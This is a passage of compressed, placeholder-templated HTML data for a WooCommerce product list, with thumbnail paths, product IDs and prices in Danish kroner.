href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/64304180-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}852\" id=\"prli_88368\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/64204160-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}853\" id=\"prli_88366\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/64204155-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}854\" id=\"prli_88364\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/64204151-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}855\" id=\"prli_88360\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/64204005-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}856\" id=\"prli_88356\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/64104146-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}857\" id=\"prli_88352\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/64104130-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}858\" id=\"prli_88350\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/683918860_20160902155131_900x800_Fit_0_0-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}859\" id=\"prli_88346\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/64104108-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}860\" id=\"prli_88342\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/64104100-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}861\" id=\"prli_88340\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/64004050-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}862\" id=\"prli_88338\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/64004000-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}863\" id=\"prli_88336\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62806010-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}864\" id=\"prli_88332\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62805014-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}865\" id=\"prli_88330\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62805013-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}866\" id=\"prli_88328\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62805012-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}867\" id=\"prli_88326\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62805011-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}868\" id=\"prli_88324\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62805010-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}869\" id=\"prli_88322\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62202560-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}870\" id=\"prli_88320\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62202555-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}871\" id=\"prli_88318\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62202552-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}872\" id=\"prli_88316\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62202551-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}873\" id=\"prli_88314\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102800-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}874\" id=\"prli_88312\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102696-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}875\" id=\"prli_88310\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102637_pid-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}876\" id=\"prli_88309\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102689-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}877\" id=\"prli_88307\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102637_pid-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}878\" id=\"prli_88306\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102678-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}879\" id=\"prli_88304\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102676-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}880\" id=\"prli_88302\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102674-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}881\" id=\"prli_88300\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102663-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}882\" id=\"prli_88298\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102662-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}883\" id=\"prli_88296\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102654-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}884\" id=\"prli_88294\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102647-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}885\" id=\"prli_88292\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102642-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}886\" id=\"prli_88288\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102635-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}887\" id=\"prli_88286\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102634-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}888\" id=\"prli_88284\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102629-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}889\" id=\"prli_88282\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102637_pid-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}890\" id=\"prli_88281\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102625-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}891\" id=\"prli_88277\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102619-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}892\" id=\"prli_88273\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102617-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}893\" id=\"prli_88271\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102616-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}894\" id=\"prli_88269\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102615-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}895\" id=\"prli_88267\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102637_pid-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}896\" id=\"prli_88265\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102611-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}897\" id=\"prli_88263\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102609-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}898\" id=\"prli_88261\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102608-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}899\" id=\"prli_88259\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102607-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}900\" id=\"prli_88257\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102606-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}901\" id=\"prli_88255\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102605-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}902\" id=\"prli_88253\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102603-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}903\" id=\"prli_88251\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102600-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}904\" id=\"prli_88249\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102596-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}905\" id=\"prli_88247\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102594-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}906\" id=\"prli_88245\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102592-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}907\" id=\"prli_88243\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102585-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}908\" id=\"prli_88241\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102584-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}909\" id=\"prli_88239\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102583-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}910\" id=\"prli_88237\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102581-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}911\" id=\"prli_88235\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102580-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}912\" id=\"prli_88233\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102575-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}913\" id=\"prli_88231\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102571-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}914\" id=\"prli_88229\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102540-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}915\" id=\"prli_88227\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102530-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}916\" id=\"prli_88225\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102528-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}917\" id=\"prli_88223\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102525-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}918\" id=\"prli_88221\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102523-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}919\" id=\"prli_88217\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102520-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}920\" id=\"prli_88215\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102518-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}921\" id=\"prli_88213\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102515-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}922\" id=\"prli_88211\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102512-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}923\" id=\"prli_88209\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102510-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}924\" id=\"prli_88207\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102506-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}925\" id=\"prli_88205\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102502-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}926\" id=\"prli_88203\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102501-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}927\" id=\"prli_88201\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102500-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}928\" id=\"prli_88199\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102412-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}929\" id=\"prli_88197\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102411-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}930\" id=\"prli_88195\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102410-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}931\" id=\"prli_88193\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102406-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}932\" id=\"prli_88191\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102405-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}933\" id=\"prli_88189\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102403-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}934\" id=\"prli_88187\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102402-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}935\" id=\"prli_88185\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102401-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}936\" id=\"prli_88183\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62102381.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}937\" id=\"prli_88179\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62002110-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}938\" id=\"prli_88177\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62002108-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}939\" id=\"prli_88175\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62002104-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}940\" id=\"prli_88173\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62002100-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}941\" id=\"prli_88171\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62000610-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.690<\/bdi>{{p}} 